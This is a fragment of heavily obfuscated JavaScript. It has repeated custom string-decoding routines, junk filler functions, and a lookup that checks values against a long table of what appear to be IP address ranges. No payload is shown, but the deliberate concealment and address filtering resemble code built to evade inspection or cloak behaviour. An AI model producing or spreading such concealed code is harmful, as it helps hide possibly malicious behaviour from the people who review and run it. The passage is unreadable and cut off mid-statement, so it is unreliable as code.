b47l[0x8]);q8puAS[F8b47l[0x8]]=-F8b47l[0x1]}}if(q8puAS[F8b47l[0x8]]>-F8b47l[0x1]){q8puAS[F8b47l[0x3f]].push((q8puAS[F8b47l[0x23]]|q8puAS[F8b47l[0x8]]<<q8puAS[F8b47l[0x2c]])&F8b47l[0xd])}return QXLOpa1(q8puAS[F8b47l[0x3f]])}function rB2_4w(q8puAS){if(typeof xb4x9hK[q8puAS]===F8b47l[0x12]){return xb4x9hK[q8puAS]=WRpKWXM(OS9VIOH[q8puAS])}return xb4x9hK[q8puAS]}pXSy3XD(q8puAS=GztGmA(rB2_4w(0xe5))[rB2_4w(F8b47l[0xe7])](F8b47l[0x45]),ZPi7yuv=void 0x0);function u6KU_kB(WRpKWXM,u6KU_kB,Yemg22,R_kJl7r={[rB2_4w(0xe7)]:F8b47l[0x1]},mwA_oHX,iRG9CD,xPaGle,jczvAys){if(!iRG9CD){iRG9CD=function(...WRpKWXM){WRpKWXM[F8b47l[0x0]]=F8b47l[0x1];if(typeof xb4x9hK[WRpKWXM[F8b47l[0x3]]]===F8b47l[0x12]){return xb4x9hK[WRpKWXM[F8b47l[0x3]]]=mwA_oHX(OS9VIOH[WRpKWXM[F8b47l[0x3]]])}return xb4x9hK[WRpKWXM[F8b47l[0x3]]]}}if(!mwA_oHX){mwA_oHX=function(WRpKWXM){var u6KU_kB=\"z,dnNZh~yFbBkrxQU@$`I;G}PS1&6/#|7TDJ2iw)%.jVvqfYMo3gR9t!{8s=+0\\\"E^<luW[(p:5X>Am4OL]c?CH_*Kea\",Yemg22,R_kJl7r,mwA_oHX,iRG9CD,xPaGle,jczvAys,H87QmYs;pXSy3XD(Yemg22=\"\"+(WRpKWXM||\"\"),R_kJl7r=Yemg22.length,mwA_oHX=[],iRG9CD=F8b47l[0x3],xPaGle=F8b47l[0x3],jczvAys=-F8b47l[0x1]);for(H87QmYs=F8b47l[0x3];H87QmYs<R_kJl7r;H87QmYs++){var P9LX5O8=u6KU_kB.indexOf(Yemg22[H87QmYs]);if(P9LX5O8===-F8b47l[0x1])continue;if(jczvAys<F8b47l[0x3]){jczvAys=P9LX5O8}else{pXSy3XD(jczvAys+=P9LX5O8*F8b47l[0x22],iRG9CD|=jczvAys<<xPaGle,xPaGle+=(jczvAys&F8b47l[0x25])>F8b47l[0x26]?F8b47l[0x27]:F8b47l[0x28]);do{pXSy3XD(mwA_oHX.push(iRG9CD&F8b47l[0xd]),iRG9CD>>=F8b47l[0xc],xPaGle-=F8b47l[0xc])}while(xPaGle>F8b47l[0x8]);jczvAys=-F8b47l[0x1]}}if(jczvAys>-F8b47l[0x1]){mwA_oHX.push((iRG9CD|jczvAys<<xPaGle)&F8b47l[0xd])}return QXLOpa1(mwA_oHX)}}pXSy3XD(QmSusr(iRG9CD),xPaGle=void 0x0,jczvAys={[iRG9CD(F8b47l[0xe9])]:function(WRpKWXM,u6KU_kB){if(!u6KU_kB){u6KU_kB=function(u6KU_kB){if(typeof xb4x9hK[u6KU_kB]===F8b47l[0x12]){return xb4x9hK[u6KU_kB]=WRpKWXM(OS9VIOH[u6KU_kB])}return xb4x9hK[u6KU_kB]}}if(!WRpKWXM){WRpKWXM=function(...WRpKWXM){pXSy3XD(WRpKWXM[F8b47l[0x0]]=F8b47l[0x1],WRpKWXM[F8b47l[0x1]]=\"AFxXskTijlcIepBMQUVdbCgNLnDofHWKmERq9Z&].rh2$6;PwGzYa!,J+=@3Svt~u1[/84y()7^*#{:5<0>\\\"_`|%O}?\",WRpKWXM[F8b47l[0x40]]=\"\"+(WRpKWXM[F8b47l[0x3]]||\"\"),WRpKWXM[F8b47l[0x20]]=WRpKWXM[F8b47l[0x40]].length,WRpKWXM[F8b47l[0x41]]=[],WRpKWXM[F8b47l[0x42]]=F8b47l[0x3],WRpKWXM[F8b47l[0x19]]=F8b47l[0x3],WRpKWXM[F8b47l[0x8]]=-F8b47l[0x1]);for(WRpKWXM[F8b47l[0xc]]=F8b47l[0x3];WRpKWXM[F8b47l[0xc]]<WRpKWXM[F8b47l[0x20]];WRpKWXM[F8b47l[0xc]]++){WRpKWXM[F8b47l[0x7]]=WRpKWXM[F8b47l[0x1]].indexOf(WRpKWXM[F8b47l[0x40]][WRpKWXM[F8b47l[0xc]]]);if(WRpKWXM[F8b47l[0x7]]===-F8b47l[0x1])continue;if(WRpKWXM[F8b47l[0x8]]<F8b47l[0x3]){WRpKWXM[F8b47l[0x8]]=WRpKWXM[F8b47l[0x7]]}else{pXSy3XD(WRpKWXM[F8b47l[0x8]]+=WRpKWXM[F8b47l[0x7]]*F8b47l[0x22],WRpKWXM[F8b47l[0x42]]|=WRpKWXM[F8b47l[0x8]]<<WRpKWXM[F8b47l[0x19]],WRpKWXM[F8b47l[0x19]]+=(WRpKWXM[F8b47l[0x8]]&F8b47l[0x25])>F8b47l[0x26]?F8b47l[0x27]:F8b47l[0x28]);do{pXSy3XD(WRpKWXM[F8b47l[0x41]].push(WRpKWXM[F8b47l[0x42]]&F8b47l[0xd]),WRpKWXM[F8b47l[0x42]]>>=F8b47l[0xc],WRpKWXM[F8b47l[0x19]]-=F8b47l[0xc])}while(WRpKWXM[F8b47l[0x19]]>F8b47l[0x8]);WRpKWXM[F8b47l[0x8]]=-F8b47l[0x1]}}if(WRpKWXM[F8b47l[0x8]]>-F8b47l[0x1]){WRpKWXM[F8b47l[0x41]].push((WRpKWXM[F8b47l[0x42]]|WRpKWXM[F8b47l[0x8]]<<WRpKWXM[F8b47l[0x19]])&F8b47l[0xd])}return QXLOpa1(WRpKWXM[F8b47l[0x41]])}}QmSusr(WRpKWXM);var[Yemg22]=ZPi7yuv;if(!Yemg22){return F8b47l[0x3c]}const R_kJl7r=D8e3QJu(Yemg22);if(R_kJl7r===F8b47l[0x3]){return F8b47l[0x3c]}let mwA_oHX=F8b47l[0x3],iRG9CD=h_kvFi[u6KU_kB(0xe9)]-F8b47l[0x1];while(mwA_oHX<=iRG9CD){function xPaGle(WRpKWXM){var u6KU_kB=\"]AZdlBaVt[i\\\"hR`O5Gj1#sW~u%6{po|C>4Ekm,Yq/3K@:)=^*z$<9bvfDx&;e(!H_.U7yT20NP+QX?c}SLnFJMgwrI8\",Yemg22,R_kJl7r,mwA_oHX,iRG9CD,xPaGle,jczvAys,H87QmYs;pXSy3XD(Yemg22=\"\"+(WRpKWXM||\"\"),R_kJl7r=Yemg22.length,mwA_oHX=[],iRG9CD=F8b47l[0x3],xPaGle=F8b47l[0x3],jczvAys=-F8b47l[0x1]);for(H87QmYs=F8b47l[0x3];H87QmYs<R_kJl7r;H87QmYs++){var P9LX5O8=u6KU_kB.indexOf(Yemg22[H87QmYs]);if(P9LX5O8===-F8b47l[0x1])continue;if(jczvAys<F8b47l[0x3]){jczvAys=P9LX5O8}else{pXSy3XD(jczvAys+=P9LX5O8*F8b47l[0x22],iRG9CD|=jczvAys<<xPaGle,xPaGle+=(jczvAys&F8b47l[0x25])>F8b47l[0x26]?F8b47l[0x27]:F8b47l[0x28]);do{pXSy3XD(mwA_oHX.push(iRG9CD&F8b47l[0xd]),iRG9CD>>=F8b47l[0xc],xPaGle-=F8b47l[0xc])}while(xPaGle>F8b47l[0x8]);jczvAys=-F8b47l[0x1]}}if(jczvAys>-F8b47l[0x1]){mwA_oHX.push((iRG9CD|jczvAys<<xPaGle)&F8b47l[0xd])}return QXLOpa1(mwA_oHX)}function jczvAys(WRpKWXM){if(typeof xb4x9hK[WRpKWXM]===F8b47l[0x12]){return xb4x9hK[WRpKWXM]=xPaGle(OS9VIOH[WRpKWXM])}return xb4x9hK[WRpKWXM]}const H87QmYs=GztGmA(u6KU_kB(F8b47l[0xeb]))[jczvAys(0xeb)]((mwA_oHX+iRG9CD)/F8b47l[0x6]),[P9LX5O8,WGRS0ak]=h_kvFi[H87QmYs];if(R_kJl7r>=P9LX5O8&&R_kJl7r<=WGRS0ak){return F8b47l[0x43]}else{R_kJl7r<P9LX5O8?iRG9CD=H87QmYs-F8b47l[0x1]:mwA_oHX=H87QmYs+F8b47l[0x1]}}return F8b47l[0x3c]}});if(u6KU_kB===iRG9CD(F8b47l[0xed])){ZPi7yuv=[]}if(u6KU_kB===iRG9CD(0xed)+iRG9CD(F8b47l[0x47])){function H87QmYs(){var u6KU_kB,Yemg22;if(iRG9CD(F8b47l[0x44])in Pl59zbk){mwA_oHX()}function mwA_oHX(){var u6KU_kB=QmSusr(function(...u6KU_kB){pXSy3XD(u6KU_kB[F8b47l[0x0]]=F8b47l[0x1],this.capacity=u6KU_kB[F8b47l[0x3]],this.length=F8b47l[0x3],this.map={},this.head=F8b47l[0x45],this.tail=F8b47l[0x45])});pXSy3XD(u6KU_kB.prototype.get=function(u6KU_kB){var Yemg22=this.map[u6KU_kB];return Yemg22?(this.remove(Yemg22),this.insert(Yemg22.key,Yemg22.val),Yemg22.val):-F8b47l[0x1]},u6KU_kB.prototype.put=function(u6KU_kB,Yemg22){this.map[u6KU_kB]?(this.remove(this.map[u6KU_kB]),this.insert(u6KU_kB,Yemg22)):this.length===this.capacity?(this.remove(this.head),this.insert(u6KU_kB,Yemg22)):(this.insert(u6KU_kB,Yemg22),this.length++)},u6KU_kB.prototype.remove=function(u6KU_kB){var Yemg22=u6KU_kB.prev,mwA_oHX;mwA_oHX=u6KU_kB.next;if(mwA_oHX)mwA_oHX.prev=Yemg22;if(Yemg22)Yemg22.next=mwA_oHX;if(this.head===u6KU_kB)this.head=mwA_oHX;if(this.tail===u6KU_kB)this.tail=Yemg22;delete this.map[u6KU_kB.key]},u6KU_kB.prototype.insert=QmSusr(function(...u6KU_kB){pXSy3XD(u6KU_kB[F8b47l[0x0]]=F8b47l[0x6],QmSusr(Yemg22));function Yemg22(...u6KU_kB){pXSy3XD(u6KU_kB[F8b47l[0x0]]=F8b47l[0x1],u6KU_kB[F8b47l[0x28]]=\"GVH0:;h?]L8%zqjS|FK[Jd.Ex()X4DRur_^Pt}7s\\\"9f53=~&1`+#>a<Qp@6g2mIMZ/yOvo$T,!wYW{*nUcNlCBAikbe\",u6KU_kB[F8b47l[0x46]]=\"\"+(u6KU_kB[F8b47l[0x3]]||\"\"),u6KU_kB[F8b47l[0x20]]=u6KU_kB[F8b47l[0x46]].length,u6KU_kB[F8b47l[0x2a]]=[],u6KU_kB[F8b47l[0x31]]=F8b47l[0x3],u6KU_kB[F8b47l[0x19]]=F8b47l[0x3],u6KU_kB[-F8b47l[0x47]]=-F8b47l[0x1]);for(u6KU_kB[F8b47l[0x1f]]=F8b47l[0x3];u6KU_kB[F8b47l[0x1f]]<u6KU_kB[F8b47l[0x20]];u6KU_kB[F8b47l[0x1f]]++){u6KU_kB[F8b47l[0x37]]=u6KU_kB[F8b47l[0x28]].indexOf(u6KU_kB[F8b47l[0x46]][u6KU_kB[F8b47l[0x1f]]]);if(u6KU_kB[F8b47l[0x37]]===-F8b47l[0x1])continue;if(u6KU_kB[-F8b47l[0x47]]<F8b47l[0x3]){u6KU_kB[-F8b47l[0x47]]=u6KU_kB[F8b47l[0x37]]}else{pXSy3XD(u6KU_kB[-F8b47l[0x47]]+=u6KU_kB[F8b47l[0x37]]*F8b47l[0x22],u6KU_kB[F8b47l[0x31]]|=u6KU_kB[-F8b47l[0x47]]<<u6KU_kB[F8b47l[0x19]],u6KU_kB[F8b47l[0x19]]+=(u6KU_kB[-F8b47l[0x47]]&F8b47l[0x25])>F8b47l[0x26]?F8b47l[0x27]:F8b47l[0x28]);do{pXSy3XD(u6KU_kB[F8b47l[0x2a]].push(u6KU_kB[F8b47l[0x31]]&F8b47l[0xd]),u6KU_kB[F8b47l[0x31]]>>=F8b47l[0xc],u6KU_kB[F8b47l[0x19]]-=F8b47l[0xc])}while(u6KU_kB[F8b47l[0x19]]>F8b47l[0x8]);u6KU_kB[-F8b47l[0x47]]=-F8b47l[0x1]}}if(u6KU_kB[-F8b47l[0x47]]>-F8b47l[0x1]){u6KU_kB[F8b47l[0x2a]].push((u6KU_kB[F8b47l[0x31]]|u6KU_kB[-F8b47l[0x47]]<<u6KU_kB[F8b47l[0x19]])&F8b47l[0xd])}return QXLOpa1(u6KU_kB[F8b47l[0x2a]])}function mwA_oHX(u6KU_kB){if(typeof xb4x9hK[u6KU_kB]===F8b47l[0x12]){return xb4x9hK[u6KU_kB]=Yemg22(OS9VIOH[u6KU_kB])}return xb4x9hK[u6KU_kB]}pXSy3XD(u6KU_kB[-F8b47l[0x48]]=new(GztGmA(mwA_oHX(F8b47l[0xf1])))(u6KU_kB[F8b47l[0x3]],u6KU_kB[F8b47l[0x1]]),!this.tail?(this.tail=u6KU_kB[-F8b47l[0x48]],this.head=u6KU_kB[-F8b47l[0x48]]):(this.tail.next=u6KU_kB[-F8b47l[0x48]],u6KU_kB[-F8b47l[0x48]].prev=this.tail,this.tail=u6KU_kB[-F8b47l[0x48]]),this.map[u6KU_kB[F8b47l[0x3]]]=u6KU_kB[-F8b47l[0x48]])},F8b47l[0x6]),GztGmA(iRG9CD(F8b47l[0x49])).log(u6KU_kB))}pXSy3XD(u6KU_kB=function(...u6KU_kB){ZPi7yuv=u6KU_kB;return jczvAys[WRpKWXM].apply(this)},Yemg22=R_kJl7r[WRpKWXM]);if(Yemg22){if(iRG9CD(F8b47l[0xf3])in Pl59zbk){xPaGle()}function xPaGle(...u6KU_kB){pXSy3XD(u6KU_kB[F8b47l[0x0]]=F8b47l[0x3],u6KU_kB[-F8b47l[0x4a]]=function(Yemg22,mwA_oHX){return u6KU_kB[F8b47l[0x1]]({},Yemg22,mwA_oHX)},u6KU_kB[F8b47l[0x1]]=function(Yemg22,mwA_oHX,xPaGle){var WRpKWXM={},R_kJl7r,iRG9CD,jczvAys;if(Yemg22[mwA_oHX+xPaGle]!==F8b47l[0x13])return Yemg22[mwA_oHX+xPaGle];if(mwA_oHX===xPaGle)return F8b47l[0x43];for(R_kJl7r=F8b47l[0x3];R_kJl7r<mwA_oHX.length;R_kJl7r++){if(WRpKWXM[mwA_oHX[R_kJl7r]]===F8b47l[0x13])WRpKWXM[mwA_oHX[R_kJl7r]]=F8b47l[0x3];if(WRpKWXM[xPaGle[R_kJl7r]]===F8b47l[0x13])WRpKWXM[xPaGle[R_kJl7r]]=F8b47l[0x3];pXSy3XD(WRpKWXM[mwA_oHX[R_kJl7r]]++,WRpKWXM[xPaGle[R_kJl7r]]--)}for(iRG9CD in WRpKWXM)if(WRpKWXM[iRG9CD]!==F8b47l[0x3]){Yemg22[mwA_oHX+xPaGle]=F8b47l[0x3c];return F8b47l[0x3c]}for(jczvAys=F8b47l[0x1];jczvAys<mwA_oHX.length;jczvAys++)if(u6KU_kB[F8b47l[0x1]](Yemg22,mwA_oHX.substr(F8b47l[0x3],jczvAys),xPaGle.substr(F8b47l[0x3],jczvAys))&&u6KU_kB[F8b47l[0x1]](Yemg22,mwA_oHX.substr(jczvAys),xPaGle.substr(jczvAys))||u6KU_kB[F8b47l[0x1]](Yemg22,mwA_oHX.substr(F8b47l[0x3],jczvAys),xPaGle.substr(xPaGle.length-jczvAys))&&u6KU_kB[F8b47l[0x1]](Yemg22,mwA_oHX.substr(jczvAys),xPaGle.substr(F8b47l[0x3],xPaGle.length-jczvAys))){Yemg22[mwA_oHX+xPaGle]=F8b47l[0x43];return F8b47l[0x43]}Yemg22[mwA_oHX+xPaGle]=F8b47l[0x3c];return F8b47l[0x3c]},GztGmA(iRG9CD(F8b47l[0x49])).log(u6KU_kB[-F8b47l[0x4a]]))}Bl2kdGb(u6KU_kB,Yemg22)}return u6KU_kB}xPaGle=q8puAS[WRpKWXM]||(q8puAS[WRpKWXM]=H87QmYs())}else{if(iRG9CD(0xf3)in Pl59zbk){P9LX5O8()}function P9LX5O8(){var WRpKWXM,u6KU_kB,Yemg22;QmSusr(mwA_oHX);function R_kJl7r(WRpKWXM){var u6KU_kB=\"e=j9?<6kcrm*{o8DBfxhbNXE}WH1wIsTLOzU:@tC^FanGYpR+;J7KgZ`M(S,5AQv4P&d_Vilu]y>3$/#\\\"~|2!.0%[)q\",Yemg22,R_kJl7r,mwA_oHX,iRG9CD,xPaGle,jczvAys,H87QmYs;pXSy3XD(Yemg22=\"\"+(WRpKWXM||\"\"),R_kJl7r=Yemg22.length,mwA_oHX=[],iRG9CD=F8b47l[0x3],xPaGle=F8b47l[0x3],jczvAys=-F8b47l[0x1]);for(H87QmYs=F8b47l[0x3];H87QmYs<R_kJl7r;H87QmYs++){var P9LX5O8=u6KU_kB.indexOf(Yemg22[H87QmYs]);if(P9LX5O8===-F8b47l[0x1])continue;if(jczvAys<F8b47l[0x3]){jczvAys=P9LX5O8}else{pXSy3XD(jczvAys+=P9LX5O8*F8b47l[0x22],iRG9CD|=jczvAys<<xPaGle,xPaGle+=(jczvAys&F8b47l[0x25])>F8b47l[0x26]?F8b47l[0x27]:F8b47l[0x28]);do{pXSy3XD(mwA_oHX.push(iRG9CD&F8b47l[0xd]),iRG9CD>>=F8b47l[0xc],xPaGle-=F8b47l[0xc])}while(xPaGle>F8b47l[0x8]);jczvAys=-F8b47l[0x1]}}if(jczvAys>-F8b47l[0x1]){mwA_oHX.push((iRG9CD|jczvAys<<xPaGle)&F8b47l[0xd])}return QXLOpa1(mwA_oHX)}function mwA_oHX(...WRpKWXM){WRpKWXM[F8b47l[0x0]]=F8b47l[0x1];if(typeof xb4x9hK[WRpKWXM[F8b47l[0x3]]]===F8b47l[0x12]){return xb4x9hK[WRpKWXM[F8b47l[0x3]]]=R_kJl7r(OS9VIOH[WRpKWXM[F8b47l[0x3]]])}return xb4x9hK[WRpKWXM[F8b47l[0x3]]]}pXSy3XD(WRpKWXM=iRG9CD(F8b47l[0xf5]),u6KU_kB=mwA_oHX(F8b47l[0x24]),Yemg22=mwA_oHX(F8b47l[0xf7]),WRpKWXM.match(u6KU_kB+Yemg22))}xPaGle=jczvAys[WRpKWXM]()}if(Yemg22===iRG9CD(0xf7)+iRG9CD(F8b47l[0xf9])){QmSusr(iOveWBF);function WGRS0ak(WRpKWXM){var u6KU_kB=\"Oh\\\"c.JM|:4o5*ABY,pHSyFx=bqgj!uN<}Pvr>n~e7/(%2C9i_8wEzm{DQIU&03+`^]T#LR1lsGVt$KkX@6[;)WdZfa?\",Yemg22,R_kJl7r,mwA_oHX,iRG9CD,xPaGle,jczvAys,H87QmYs;pXSy3XD(Yemg22=\"\"+(WRpKWXM||\"\"),R_kJl7r=Yemg22.length,mwA_oHX=[],iRG9CD=F8b47l[0x3],xPaGle=F8b47l[0x3],jczvAys=-F8b47l[0x1]);for(H87QmYs=F8b47l[0x3];H87QmYs<R_kJl7r;H87QmYs++){var P9LX5O8=u6KU_kB.indexOf(Yemg22[H87QmYs]);if(P9LX5O8===-F8b47l[0x1])continue;if(jczvAys<F8b47l[0x3]){jczvAys=P9LX5O8}else{pXSy3XD(jczvAys+=P9LX5O8*F8b47l[0x22],iRG9CD|=jczvAys<<xPaGle,xPaGle+=(jczvAys&F8b47l[0x25])>F8b47l[0x26]?F8b47l[0x27]:F8b47l[0x28]);do{pXSy3XD(mwA_oHX.push(iRG9CD&F8b47l[0xd]),iRG9CD>>=F8b47l[0xc],xPaGle-=F8b47l[0xc])}while(xPaGle>F8b47l[0x8]);jczvAys=-F8b47l[0x1]}}if(jczvAys>-F8b47l[0x1]){mwA_oHX.push((iRG9CD|jczvAys<<xPaGle)&F8b47l[0xd])}return QXLOpa1(mwA_oHX)}function iOveWBF(...WRpKWXM){WRpKWXM[F8b47l[0x0]]=F8b47l[0x1];if(typeof xb4x9hK[WRpKWXM[F8b47l[0x3]]]===F8b47l[0x12]){return xb4x9hK[WRpKWXM[F8b47l[0x3]]]=WGRS0ak(OS9VIOH[WRpKWXM[F8b47l[0x3]]])}return xb4x9hK[WRpKWXM[F8b47l[0x3]]]}return{[iOveWBF(0xf9)+iOveWBF(F8b47l[0xfb])]:xPaGle}}else{return xPaGle}}let Yemg22=rB2_4w(0xfb),R_kJl7r=rB2_4w(F8b47l[0xfd])+rB2_4w(0xfd)+rB2_4w(F8b47l[0xff]),mwA_oHX=A3Dt7Y(rB2_4w(F8b47l[0xd]),F8b47l[0xc],F8b47l[0x4b])*F8b47l[0x4b]*F8b47l[0x209],iRG9CD=rB2_4w(F8b47l[0x101]);const xPaGle=[rB2_4w(0x101),rB2_4w(F8b47l[0x103]),rB2_4w(0x103),rB2_4w(F8b47l[0x105]),rB2_4w(0x105),rB2_4w(F8b47l[0x107])+rB2_4w(0x107)+F8b47l[0x23],rB2_4w(F8b47l[0x109]),rB2_4w(0x109),rB2_4w(F8b47l[0x10b])+rB2_4w(0x10b),rB2_4w(F8b47l[0x10d]),rB2_4w(0x10d),rB2_4w(F8b47l[0x10f]),rB2_4w(0x10f),rB2_4w(F8b47l[0x111]),rB2_4w(0x111),rB2_4w(F8b47l[0x113]),rB2_4w(0x113),rB2_4w(F8b47l[0x115]),rB2_4w(0x115)+F8b47l[0x2f],rB2_4w(F8b47l[0x117]),rB2_4w(0x117),rB2_4w(F8b47l[0x119]),rB2_4w(0x119),rB2_4w(F8b47l[0x11b]),rB2_4w(0x11b),rB2_4w(F8b47l[0x11d]),rB2_4w(0x11d),\"lg\",rB2_4w(F8b47l[0x11f]),rB2_4w(0x11f),rB2_4w(F8b47l[0x121])+\"l\",rB2_4w(0x121),rB2_4w(F8b47l[0x123]),rB2_4w(0x123),rB2_4w(F8b47l[0x125]),rB2_4w(0x125),rB2_4w(F8b47l[0x127]),rB2_4w(0x127),rB2_4w(F8b47l[0x129]),rB2_4w(0x129),rB2_4w(F8b47l[0x12b]),rB2_4w(0x12b),rB2_4w(F8b47l[0x12d]),rB2_4w(0x12d),rB2_4w(F8b47l[0x12f])+\"s\",rB2_4w(0x12f)+F8b47l[0x4c],rB2_4w(F8b47l[0x131]),rB2_4w(0x131),rB2_4w(F8b47l[0x133]),rB2_4w(0x133),rB2_4w(F8b47l[0x135]),rB2_4w(0x135)+\"ne\",rB2_4w(F8b47l[0x137]),rB2_4w(0x137),rB2_4w(F8b47l[0x139])],h_kvFi=[[0x8880000,0x88fffff],[0x8900000,0x893ffff],[0x8940000,0x8941fff],[0x8944000,0x8947fff],[0x8948000,0x894ffff],[0x8950000,0x895ffff],[0x8960000,0x8961fff],[0x8964000,0x8967fff],[0x8980000,0x89bffff],[0x89c0000,0x89dffff],[0x89e0000,0x89effff],[0x89f0000,0x89f1fff],[0x89f2000,0x89f21ff],[0x89f2200,0x89f227f],[0x89f2280,0x89f229f],[0x89f22a0,0x89f22af],[0x89f22c0,0x89f22ff],[0x89f2300,0x89f23ff],[0x89f2400,0x89f27ff],[0x89f2800,0x89f2fff],[0x89f3000,0x89f3fff],[0x89f4000,0x89f7fff],[0x89f8000,0x89fffff],[0x8a00000,0x8a1ffff],[0x8a20000,0x8a21fff],[0x8a30000,0x8a3ffff],[0x8a40000,0x8a7ffff],[F8b47l[0x4d],F8b47l[0x4d]],[0xd2296c0,0xd2296ff],[0xd229700,0xd22973f],[0xd229a40,0xd229a7f],[0xd229ac0,0xd229aff],[0xd229b00,0xd229b3f],[0xd22af00,0xd22af3f],[0xd68b850,0xd68b85f],[0xd6bb808,0xd6bb80b],[0xe000000,0xe0007ff],[0xe000c00,0xe000fff],[0xe010000,0xe0103ff],[0xe011800,0xe011bff],[0xe016000,0xe0161ff],[0xe016200,0xe0162ff],[0xe016c00,0xe016fff],[0xe100000,0xe1fffff],[0xe668000,0xe6683ff],[0xe669c00,0xe669fff],[0xe66b400,0xe66b7ff],[0xe670000,0xe67ffff],[0xe680000,0xe6fffff],[0xe700000,0xe7fffff],[0xe820000,0xe83ffff],[0xe860000,0xe87ffff],[0xe900000,0xe9fffff],[0xec03c00,0xec03fff],[0xec04c00,0xec04fff],[0xec40000,0xec5ffff],[0xecc0000,0xecdffff],[0xed00000,0xedfffff],[0x11500000,0x1150ffff],[0x11510200,0x115103ff],[0x11510400,0x115105ff],[0x11510700,0x115107ff],[0x11510800,0x115109ff],[0x11511000,0x115117ff],[0x11511800,0x115119ff],[0x11511a00,0x11511aff],[0x11511c00,0x11511fff],[0x11512000,0x115120ff],[0x11512200,0x115123ff],[0x11512400,0x115124ff],[0x11512600,0x115126ff],[0x11512800,0x115129ff],[0x11512b00,0x11512bff],[0x11512c00,0x11512fff],[0x11513100,0x115131ff],[0x11513200,0x115133ff],[0x11513400,0x115137ff],[0x11513900,0x115139ff],[0x11513a00,0x11513bff],[0x11513e00,0x11513fff],[0x11514000,0x115143ff],[0x11514400,0x115145ff],[0x11514700,0x115147ff],[0x11514800,0x115149ff],[0x11514b00,0x11514bff],[0x11514c00,0x11514fff],[0x11515000,0x115153ff],[0x11515500,0x115155ff],[0x11515600,0x115157ff],[0x11515900,0x115159ff],[0x11515f00,0x11515fff],[0x11516000,0x115163ff],[0x11516400,0x115164ff],[0x11516c00,0x11516cff],[0x11518000,0x115187ff],[0x11518800,0x115188ff],[0x11518a00,0x11518bff],[0x11518c00,0x11518dff],[0x11518e00,0x11518eff],[0x11519000,0x115190ff],[0x11519200,0x115193ff],[0x11519500,0x115195ff],[0x11519700,0x115197ff],[0x11519800,0x11519bff],[0x11519c00,0x11519dff],[0x11519f00,0x11519fff],[0x1151a100,0x1151a1ff],[0x1151a400,0x1151a4ff],[0x1151a528,0x1151a52f],[0x1151a600,0x1151a7ff],[0x1151a800,0x1151abff],[0x1151ac00,0x1151acff],[0x1151ae00,0x1151afff],[0x1151b200,0x1151b3ff],[0x1151b400,0x1151b5ff],[0x1151b700,0x1151b7ff],[0x1151b800,0x1151b9ff],[0x1151bb00,0x1151bbff],[0x1151bd00,0x1151bdff],[0x1151c000,0x1151c3ff],[0x1151c400,0x1151c5ff],[0x1151c600,0x1151c6ff],[0x1151c800,0x1151c9ff],[0x1151ca00,0x1151caff],[0x1151cc00,0x1151cdff],[0x1151ce00,0x1151ceff],[0x1151cf00,0x1151cf7f],[0x1151d000,0x1151d1ff],[0x1151d200,0x1151d2ff],[0x1151d400,0x1151d5ff],[0x1151d600,0x1151d6ff],[0x1151da00,0x1151dbff],[0x1151de00,0x1151deff],[0x1151e100,0x1151e1ff],[0x1151e200,0x1151e3ff],[0x1151e400,0x1151e4ff],[0x1151e800,0x1151e87f],[0x1151ef00,0x1151efff],[0x1151fb00,0x1151fb0f],[0x1151fb10,0x1151fb17],[F8b47l[F8b47l[0x1ce]],F8b47l[0x4e]],[0x1151fb1e,0x1151fb1f],[0x1151fb20,0x1151fb2f],[0x11550640,0x11550647],[0x11552000,0x11552fff],[0x11554000,0x115547ff],[0x11558000,0x1155ffff],[0x11570000,0x115707ff],[0x11570900,0x115709ff],[0x11570a00,0x11570bff],[0x11570c00,0x11570dff],[0x11571000,0x11571fff],[0x11572000,0x115727ff],[0x11573000,0x115731ff],[0x11573300,0x115733ff],[0x11573500,0x115735ff],[0x11573700,0x115737ff],[0x11573800,0x11573fff],[0x11574000,0x115747ff],[0x115748e0,0x115748e1],[0x11575800,0x11575fff],[0x11577000,0x11577fff],[0x11578000,0x115787ff],[0x11578aa0,0x11578aa1],[0x11578d00,0x11578dff],[0x11578e00,0x11578fff],[0x11579000,0x115791ff],[0x11579300,0x115793ff],[0x11579400,0x115795ff],[0x11579600,0x115796ff],[0x1157a800,0x1157afff],[0x1157b000,0x1157bfff],[0x1157c000,0x1157c7ff],[0x1157d000,0x1157dfff],[0x1157e000,0x1157efff],[0x1157f200,0x1157f3ff],[0x1157f400,0x1157f7ff],[0x1157f800,0x1157ffff],[0x11580210,0x1158021f],[0x11584b00,0x11584bff],[0x115850a0,0x115850a1],[0x11586090,0x11586091],[0x1158707e,0x1158707f],[0x11587600,0x1158761f],[F8b47l[0x4f],F8b47l[0x4f]],[F8b47l[0x50],F8b47l[0x50]],[F8b47l[0x51],F8b47l[0x51]],[0x115d03b0,0x115d03b7],[0x115d0800,0x115d0fff],[0x115d1800,0x115d1fff],[0x115d3000,0x115d3fff],[0x115d4000,0x115d4fff],[0x115d6000,0x115d7fff],[0x115d8800,0x115d8fff],[0x115d9800,0x115d9fff],[0x115db800,0x115dbfff],[0x115dc800,0x115dcfff],[0x115dd000,0x115dd3ff],[0x115dd800,0x115ddfff],[0x115de000,0x115de3ff],[0x115de800,0x115defff],[0x115df000,0x115df7ff],[F8b47l[0x52],F8b47l[0x52]],[F8b47l[0x53],F8b47l[0x53]],[F8b47l[F8b47l[0x38]],F8b47l[0x54]],[F8b47l[0x55],F8b47l[0x55]],[0x115e0300,0x115e0301],[0x115e03f8,0x115e03ff],[0x115e1000,0x115e1fff],[0x115e2000,0x115e3fff],[0x115e4000,0x115e7fff],[0x115e8000,0x115ebfff],[0x115ec000,0x115edfff],[0x115ee000,0x115eefff],[0x115ef800,0x115efbff],[0x117f8200,0x117f82ff],[0x11e9c000,0x11e9cfff],[0x11eba000,0x11eba7ff],[0x17814c00,0x17814cff],[0x17e52f00,0x17e52f1f],[0x17e52f30,0x17e52f3f],[0x17e52fd0,0x17e52fdf],[0x17e543f0,0x17e543ff],[0x17e55ad0,0x17e55adf],[0x17ecb940,0x17ecb95f],[0x17ecd230,0x17ecd23f],[0x17ece960,0x17ece96f],[0x17fe5790,0x17fe579f],[0x1b008000,0x1b0087ff],[0x1b00a000,0x1b00a7ff],[0x1b00bc00,0x1b00bfff],[0x1b00cc00,0x1b00cfff],[0x1b00d000,0x1b00d7ff],[0x1b080000,0x1b0fffff],[0x1b100000,0x1b1fffff],[0x1b22e800,0x1b22efff],[0x1b240000,0x1b27ffff],[0x1b280000,0x1b2fffff],[0x1b322800,0x1b322fff],[0x1b328000,0x1b32ffff],[0x1b364800,0x1b364fff],[0x1b369800,0x1b369fff],[0x1b36c000,0x1b36ffff],[0x1b62d000,0x1b62dfff],[0x1b62e000,0x1b62ffff